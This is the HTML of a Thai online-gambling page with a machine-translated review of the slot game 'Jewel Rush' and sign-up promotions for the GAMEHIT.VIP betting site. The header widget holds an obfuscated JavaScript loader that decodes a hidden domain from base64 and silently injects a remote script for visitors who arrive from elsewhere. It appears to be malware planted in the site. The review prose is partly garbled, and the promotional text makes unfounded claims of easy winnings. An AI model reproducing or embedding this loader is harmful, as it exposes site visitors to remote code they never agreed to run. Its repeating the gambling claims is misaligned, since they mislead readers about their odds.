	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #adadad; background-image: url("https://www.gamehit.vip/wp-content/uploads/2023/12/BG_GH.webp"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-270x270.png" />
</head>

<body class="post-template-default single single-post postid-36747 single-format-standard custom-background wp-custom-logo _masterslider _ms_version_3.10.6 th-right-sidebar elementor-default elementor-kit-8778 elementor-page elementor-page-36747">

<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.gamehit.fun/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="443" height="273" src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" class="custom-logo" alt="GAMEHIT" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" /></a>					</div><!-- .hm-logo -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			<div class="hm-header-sidebar"><aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder"><div id="pl-w67dbc3620eec0"  class="panel-layout" ><div id="pg-w67dbc3620eec0-0"  class="panel-grid panel-no-style" ><div id="pgc-w67dbc3620eec0-0-0"  class="panel-grid-cell" ><div id="panel-w67dbc3620eec0-0-0-0" class="so-panel widget widget_sow-button panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-647ee1226464"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/signup"
					class="sowb-button ow-icon-placement-left" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bb;"
		style="" 
		aria-hidden="true"></span>
			สมัครสมาชิก		</span>
			</a>
	</div>
</div></div><div id="panel-w67dbc3620eec0-0-0-1" class="so-panel widget widget_sow-button panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-1d5d46f956f9"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/login"
					class="sowb-button ow-icon-placement-left" download="" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf152;"
		style="" 
		aria-hidden="true"></span>
			เข้าสู่ระบบ		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14881"><a href="https://www.gamehit.fun/">หน้าแรก</a></li>
<li id="menu-item-40586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40586"><a href="https://www.gamehit.fun/commission/">รับค่าคอม</a></li>
<li id="menu-item-21916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21916"><a href="https://web.gamehit.vip/signup">สมัครสมาชิก</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.gamehit.fun/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น/กิจกรรม</a></li>
<li id="menu-item-21932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21932"><a href="https://lin.ee/UqFdBiq">ติดต่อเรา</a></li>
</ul></div>					
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->
	<div id="content" class="site-content">
		<div class="hm-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-36747" class="hitmag-single post-36747 post type-post status-publish format-standard has-post-thumbnail hentry category-690 tag-651 tag-621 tag-592 tag-682 tag-691">
	<header class="entry-header">
		<h1 class="entry-title">Jewel Rush</h1>		<div class="entry-meta">
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="36747" class="elementor elementor-36747">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8116e16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8116e16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b029735" data-id="b029735" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eabc9ac elementor-widget elementor-widget-image" data-id="eabc9ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="436" height="252" src="https://www.gamehit.fun/wp-content/uploads/2023/06/y9g19quf17.jpg" class="attachment-large size-large wp-image-36746" alt="Jewel Rush" srcset="https://www.gamehit.fun/wp-content/uploads/2023/06/y9g19quf17.jpg 436w, https://www.gamehit.fun/wp-content/uploads/2023/06/y9g19quf17-300x173.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a624113 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a624113" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77dbc2b" data-id="77dbc2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-031f7d6 elementor-widget elementor-widget-text-editor" data-id="031f7d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ff99cc;"><strong>Jewel Rush</strong></span> เกมสล็อตน่าเล่นมาใหม่2023 จากค่ายPragmatic Play เล่นง่ายได้เงินจริง อัพระบบล่าสุดให้เล่นแล้ว บน เว็บสล็อตอันดับ1 เว็บพนันอันดับ1 อัพเกมใหม่ๆไวที่สุด <a href="https://web.gamehit.vip/signup"><span style="color: #00ff00;"><strong>GAMEHIT.VIP</strong></span></a> <a href="https://www.gamehit.vip/"><span style="color: #ffff00;"><strong>เว็บสล็อตเจ้าใหญ่ที่สุด</strong></span></a> หวังว่าคุณจะได้ใส่รองเท้าวิ่งสำหรับรองเท้านี้ กลับมาอีกครั้งสำหรับการกระทำที่เร่งรีบมากขึ้นในสล็อตออนไลน์ชื่อ <strong>Jewel Rush</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-363c06b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="363c06b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77022228" data-id="77022228" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-765db0c2 elementor-widget elementor-widget-text-editor" data-id="765db0c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">สารบัญ</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Jewel_Rush_%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="Jewel Rush: ภาพรวมสล็อต">Jewel Rush: ภาพรวมสล็อต</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Jewel_Rush_%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A1%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="Jewel Rush: คุณสมบัติสล็อต">Jewel Rush: คุณสมบัติสล็อต</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A1%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%84%E0%B8%B9%E0%B8%93%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%B8%E0%B9%88%E0%B8%A1" title="คุณสมบัติตัวคูณแบบสุ่ม">คุณสมบัติตัวคูณแบบสุ่ม</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%AA%E0%B8%9B%E0%B8%B4%E0%B8%99" title="ฟรีสปิน">ฟรีสปิน</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA" title="ซื้อโบนัส">ซื้อโบนัส</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Jewel_Rush_%E0%B8%84%E0%B8%B3%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="Jewel Rush: คำตัดสินของสล็อต">Jewel Rush: คำตัดสินของสล็อต</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Jewel_Rush_%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>Jewel Rush: ภาพรวมสล็อต<span class="ez-toc-section-end"></span></h2><p>หนึ่งในช่วงเวลาที่เกี่ยวข้องอย่างใกล้ชิดที่สุดที่สตูดิโอได้ทำในอดีตคือในเกมลูกกวาด (และในระดับหนึ่ง) นอกจากจะมีคำว่า Rush ในชื่อเกมแล้ว เกมทั้งสองยังมีหลายสิ่งที่เหมือนกัน ซึ่งควรเป็นเพลงที่ผู้เล่นชื่นชอบเกม <em>Sugar Rush</em> ที่เรียบง่ายแต่ให้ความบันเทิง หากมีอะไรเกิดขึ้นนั้นง่ายกว่า ปรับปรุงคุณสมบัติต่างๆ แต่ให้แน่ใจว่ามีการแบ่งกลุ่ม การกลิ้ง และการกระทำแบบทวีคูณมากมายให้สุ่มตัวอย่าง คราวนี้มันใช้อัญมณีแทนของขบเคี้ยวฟัน</p><p>ที่ <em>Sugar Rush</em> จัดหาดินแดนมหัศจรรย์ในฝันให้ผู้ใช้ได้อาศัยอยู่ซึ่งสร้างจากลูกอม ก็ทำเช่นเดียวกัน แต่ใช้อัญมณีที่ส่องประกายระยิบระยับ มันค่อนข้างยากที่จะบอกได้ว่าเกิดอะไรขึ้นในพื้นหลังเนื่องจากภาพเบลอเล็กน้อย แต่ไม่ต้องกังวลไป จุดสนใจในเกมสล็อตนี้ คือรูปแบบการเล่น และมันจะสนุกได้เมื่อ เริ่มปล่อยฟีเจอร์ต่างๆ ออกมา</p><figure id="attachment_119043" aria-describedby="caption-attachment-119043"><img decoding="async" src="https://img.apiz.one/images/3bbhlws81e.jpg" alt="สล็อต Jewel Rush" width="" /></figure><p>ในหลาย ๆ ทาง ทุกอย่างเริ่มต้นด้วยการจัดกลุ่ม และชุดค่าผสมที่ชนะในเกมนนี้ จะเกิดขึ้นเมื่อ <strong>มีสัญลักษณ์ที่ตรงกันอย่างน้อย 5 ตัว</strong> มารวมกันเป็นกลุ่มที่อยู่ติดกัน การกดปุ่มหมุนจะปล่อย <strong>สัญลักษณ์ประดับด้วยเพชรพลอย 49 อัน</strong> ลงใน <strong>ตารางเกมขนาด 7&#215;7</strong> กลุ่มที่ชนะจะถูกลบออกจากกระดาน และช่องว่างจะถูกเติมด้วยสัญลักษณ์อื่นๆ ที่ตกลงมาจากด้านบน หากมีการสร้างการชนะใหม่หลังจากการดรอป </p><p><strong>คุณลักษณะไม้ลอย</strong> จะทำงานอีกครั้ง นี้ใช้โมเดลคณิตศาสตร์ <strong>ที่มีความผันผวนสูง</strong> (คะแนน 5 จาก 5) ซึ่งสร้างรายได้สูงสุด <strong>96.47%</strong> ไม่ว่าจะเล่นผ่านเกมหลักหรือตามฟีเจอร์</p><p>ดังที่ได้กล่าวไปแล้ว สัญลักษณ์ในเกมสล็อตนี้ ล้วนเป็นอัญมณีที่แข็งและแวววาว ค่าจากล่างขึ้นบนคืออัญมณีสีน้ำเงิน เหลือง/ส้ม ม่วง เขียว เทอร์ควอยซ์ แดง และชมพู การชนะกลุ่มสัญลักษณ์ 5 สัญลักษณ์จะจ่าย <strong>0.2 ถึง 1 เท่าของเงินเดิมพัน</strong> ในขณะที่กลุ่มสัญลักษณ์ 15+ ที่ใหญ่ที่สุดให้รางวัล <strong>20 ถึง 150 เท่าของเงินเดิมพัน</strong> ไม่มีไวด์ แต่สัญลักษณ์กระจายมีอยู่ในวงล้อทั้งหมด</p><h2><span class="ez-toc-section" id="Jewel_Rush_%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A1%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>Jewel Rush: คุณสมบัติสล็อต<span class="ez-toc-section-end"></span></h2><figure id="attachment_119044" aria-describedby="caption-attachment-119044"><img decoding="async" src="https://img.apiz.one/images/934o16innp.jpg" alt="สล็อต Jewel Rush" width="" /></figure><p>นอกจากฟีเจอร์ Tumble แล้ว ยังมีฟีเจอร์ตัวคูณแบบสุ่ม ฟรีสปิน และซื้อฟรีสปินเพิ่มเติม</p><h3><span class="ez-toc-section" id="%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A1%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%84%E0%B8%B9%E0%B8%93%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%B8%E0%B9%88%E0%B8%A1"></span>คุณสมบัติตัวคูณแบบสุ่ม<span class="ez-toc-section-end"></span></h3><p>ในเกมพื้นฐาน แต่ละสัญลักษณ์ที่เกี่ยวข้องกับการชนะอาจ <strong>มีตัวคูณ x2 แบบสุ่ม</strong> การชนะทั้งหมดของคลัสเตอร์จะคูณด้วยผลคูณของตัวคูณทั้งหมดในส่วนของการชนะ กล่าวอีกนัยหนึ่ง <strong>ตัวคูณจะคูณกัน</strong> เมื่อมีส่วนของการชนะเท่ากัน <strong>ตัวคูณสูงสุดทั้งหมดคือ x256</strong></p><h3><span class="ez-toc-section" id="%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%AA%E0%B8%9B%E0%B8%B4%E0%B8%99"></span>ฟรีสปิน<span class="ez-toc-section-end"></span></h3><p>การกดปุ่ม <strong>สัญลักษณ์กระจาย 3 ตัวขึ้นไป</strong> ในตำแหน่งใดๆ จะทำให้เกิด <strong>การหมุนฟรี 10 ครั้ง</strong> ในการหมุนฟรี แต่ละสัญลักษณ์ในกลุ่มที่ชนะมีโอกาสได้รับ <strong>ตัวคูณ x2 หรือ x4</strong> เช่นเดียวกับในเกมหลัก การชนะคลัสเตอร์จะคูณด้วยผลคูณของตัวคูณทั้งหมดที่เป็นส่วนหนึ่งของการรวมกัน ถึงกระนั้น สูงสุดยังคงอยู่ที่ <strong>x256</strong> โอกาสในการตีตัวคูณจะ <strong>สูงขึ้น</strong> ในรอบฟรีสปิน นอกจากนี้สัญลักษณ์กระจายที่เชื่อมโยงไปถึง 3, 4, 5, 6 หรือ 7 จะได้รับรางวัลฟรีสปิน <strong>เพิ่มเติม</strong> 10, 11, 12, 13 หรือ 14 ครั้งตามลำดับ</p><h3><span class="ez-toc-section" id="%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA"></span>ซื้อโบนัส<span class="ez-toc-section-end"></span></h3><p>ไม่สามารถรอที่จะรับฟรีสปินบิต? ถ้าเป็นเช่นนั้น การจ่ายเงิน <strong>เดิมพัน 100x</strong> จะทำให้คุณได้ทริกเกอร์ทันทีจากเกมพื้นฐานและหมุนฟรี 10 ครั้ง</p><figure id="attachment_119045" aria-describedby="caption-attachment-119045"><img decoding="async" src="https://img.apiz.one/images/h7hdkqya20.jpg" alt="สล็อต Jewel Rush" width="" /></figure><h2><span class="ez-toc-section" id="Jewel_Rush_%E0%B8%84%E0%B8%B3%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>Jewel Rush: คำตัดสินของสล็อต<span class="ez-toc-section-end"></span></h2><p>เกมสล็อตนี้ เป็นหนึ่งในเกมที่อาจดูเหมือนไม่มาก แต่รู้สึกว่าเป็นเกมที่เล่นง่ายซึ่งจะโดนใจผู้เล่นหลายคน ในด้านของธีม ไม่มีอะไรจะพูดมาก  ไม่ได้นำเสนอตัวเองในเรื่องเหมือนบรรพบุรุษที่อยู่ห่างไกลอย่าง <em>Sugar Rush</em> ซึ่งเป็นสล็อตที่กลายเป็นหนึ่งในเกมยอดนิยมของ Pragmatics </p><p>นอกเหนือจากความพร่ามัวเล็กน้อยที่ด้านหลังและอัญมณีบางส่วนบนกระดาน ก็แค่นั้นแหละ เมื่อคุณลองคิดดู Pragmatic Play อาจใช้อะไรก็ได้เพื่อให้ได้เอฟเฟกต์แบบเดียวกันไม่มากก็น้อย เช่น โดนัท เครื่องมือกล โน้ตดนตรี? รายการยาวและสุ่ม</p><p>แต่ผู้เล่นที่ไม่น่าเป็นไปได้จะต้องไถผ่าน  เพื่อทำความเข้าใจหินมีค่าให้ลึกซึ้งยิ่งขึ้น เป็นเกมที่เล่นง่าย เข้าใจง่าย และเล่นได้ ซึ่งน่าจะดึงนักพนันเข้ามาได้ ระบบตัวคูณสำหรับหนึ่งถูกลดทอนลง ดังนั้นมันจึงค่อนข้างตรงไปตรงมา จากการเปรียบเทียบ ตัวคูณใน <em>Sugar Rush</em> ปรากฏขึ้นจากระบบที่เพิ่มตัวคูณเมื่อสัญลักษณ์ที่ชนะถูกลบออกจากตำแหน่งที่เน้น </p><p>และอาจเพิ่มขึ้นอีกเมื่อสัญลักษณ์ที่ชนะในอนาคตถูกลบออกจากตำแหน่งเดียวกัน ที่นี่ สัญลักษณ์สุ่มได้รับตัวคูณ; แค่นั้นแหละ งานเสร็จแล้ว หรือพวกเขาไม่ทำ และหวังว่าครั้งหน้าคุณจะโชคดีกว่านี้ ที่โชคสูงสุด ผู้เล่นสามารถเก็บชัยชนะได้สูงถึง <strong>5,000 เท่าของเงินเดิมพัน</strong> เท่ากับ <em>Sugar Rush</em></p><p><em>Sugar Rush</em> , , ;Pragmatic Play เก่งในการสร้างเกมแบบนี้และมีประวัติที่แข็งแกร่ง สล็อตประเภทเหล่านี้แสดงให้เห็นว่าส่วนหน้าไม่จำเป็นต้องได้รับการออกแบบอย่างประณีต มีเนื้อหามาก (หากมี) ในลักษณะที่เป็นเนื้อหาดั้งเดิม หรือนำเสนอคุณสมบัติที่ซับซ้อนอย่างโหดเหี้ยมเพื่อค้นหาระดับความสำเร็จในชุมชนการพนัน ในบางแง่ รู้สึกว่าเหมาะกับผู้ซื้อโบนัสมากกว่า และอาจไม่ได้พัฒนาเหมือน <em>Sugar Rush</em> แต่ก็มีโอกาสที่ดีที่จะพบผู้ชมที่ชื่นชมเช่นเดียวกัน</p><div style="margin-top: 20px;"> </div>								</div>
				</div>
				<div class="elementor-element elementor-element-a6270cb elementor-widget elementor-widget-text-editor" data-id="a6270cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 12px;"><span style="color: #ffff99;">รีวิวสล๊อต</span> : <a href="https://www.gamehit.vip/fast-fruits-doublemax/">Fast Fruits DoubleMax</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e80c1f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e80c1f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3ace28" data-id="b3ace28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc5e3f elementor-widget elementor-widget-image" data-id="6dc5e3f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="626" height="193" src="https://www.gamehit.fun/wp-content/uploads/2022/07/สมัคกสมาชิก-Gamehit.gif" class="attachment-large size-large wp-image-34577" alt="สมัครสมาชิก ฝากถอนไม่มีขั้นต่ำ Gamehit" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee98c9a elementor-widget elementor-widget-text-editor" data-id="ee98c9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>หากท่านกำลังมองหาเว็บที่เชื่อถือได้ การเงินมั่นคง เว็บสล็อตแจกเครดิตฟรี2023 มีระบบฝากถอนที่ทันสมัย รับรองการเติมเงินจากทุกช่องทาง ท่านมาถูกที่แล้ว เราเว็บ <strong>GAMEHIT.VIP</strong> <span style="color: #ffff00;"><a style="color: #ffff00;" href="https://www.gamehit.vip/"><strong>เว็บพนันสล็อต</strong></a></span> มีระบบฝาก-ถอนออโต้ ที่ไวที่สุด เพียง 1 วินาที การันตีการเงิน ฝาก-ถอน true wallet ไม่มี ขั้น ต่ำ สล็อตแตกง่ายที่สุด แจกโบนัสเยอะและบ่อยมาก</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a89d5b elementor-widget elementor-widget-image" data-id="3a89d5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lin.ee/UqFdBiq">
							<img loading="lazy" decoding="async" width="185" height="251" src="https://www.gamehit.fun/wp-content/uploads/2022/08/GAMEHIT-add-2.png" class="attachment-large size-large wp-image-35019" alt="GAMEHIT-@line" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.gamehit.fun/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%87/" rel="tag">การเงินมั่นคง</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%88%e0%b8%a3%e0%b8%b4%e0%b8%87/" rel="tag">เล่นง่ายได้เงินจริง</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a1/" rel="tag">เว็บพนันอันดับ1</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a1/" rel="tag">เว็บสล็อตอันดับ1</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%88%e0%b8%81%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b52023/" rel="tag">เว็บสล็อตแจกเครดิตฟรี2023</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/cash-truck-xmas-delivery/" rel="bookmark" title="Cash Truck Xmas Delivery">
                        <img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/gp2pmz4rqx-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Cash Truck Xmas Delivery" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/cash-truck-xmas-delivery/" rel="bookmark" title="Cash Truck Xmas Delivery">
                            Cash Truck Xmas Delivery                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-02T09:47:45+07:00">2 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:50:45+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/diamond-sands/" rel="bookmark" title="Diamond Sands">
                        <img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/18dy366jzg-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Diamond Sands" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/diamond-sands/" rel="bookmark" title="Diamond Sands">
                            Diamond Sands                        </a>
                    </h3>
